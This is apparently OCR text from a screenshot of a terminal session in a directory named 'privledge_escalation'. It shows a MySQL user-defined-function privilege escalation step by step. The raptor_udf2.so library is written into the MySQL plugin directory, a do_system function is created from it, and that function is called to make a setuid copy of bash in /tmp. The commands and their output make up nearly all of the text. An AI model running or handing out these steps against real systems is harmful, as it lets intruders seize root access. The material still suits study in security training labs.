 Applications Places Terminal Aug 13 14:05 1
oscar@oscar: ~/privledge_escalation
oscar@oscar: ~/privledge_escalation oscar@oscar: ~/Downloads
user@debian:~/tools/mysql-udf$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 44
Server version: 5.1.73-1+deb6u1 (Debian)
Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.05 sec)
mysql> insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)
mysql>
mysql> select do_system('cp /bin/bash /tmp/newbash; chmod +s /tmp/newbash')
    ->
Item_result STRING_RESULT REAL_RESULT INT_RESULT ROW_RESULT
[0] 0:ssh*MZ "oscar" 14:05 13-Aug-20